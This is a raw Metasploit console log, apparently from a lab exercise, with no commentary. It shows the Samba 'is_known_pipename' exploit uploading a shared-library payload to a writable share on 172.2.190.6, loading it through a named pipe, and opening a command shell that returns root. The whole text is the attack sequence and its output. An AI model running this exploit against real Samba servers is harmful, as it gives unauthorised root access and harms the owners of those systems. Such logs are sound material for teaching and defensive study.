 msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 172.2.190.6:445 - Using location \\172.2.190.6\myshare\ for the path
[*] 172.2.190.6:445 - Retrieving the remote path of the share 'myshare'
[*] 172.2.190.6:445 - Share 'myshare' has server-side path '/home/share
[*] 172.2.190.6:445 - Uploaded payload to \\172.2.190.6\myshare\xRilOEQi.so
[*] 172.2.190.6:445 - Loading the payload from server-side path /home/share/xRilOEQi.so using \\PIPE\/home/
share/xRilOEQi.so...
[-] 172.2.190.6:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.2.190.6:445 - Loading the payload from server-side path /home/share/xRilOEQi.so using /home/share/x
RilOEQi.so...
[+] 172.2.190.6:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 2 opened (172.2.190.4:44783 -> 172.2.190.6:445) at 2025-03-19 09:29:15 +0800
ls
whoami
root
whomai
/bin/sh: 7: whomai: not found
whoami
root
dir
ls /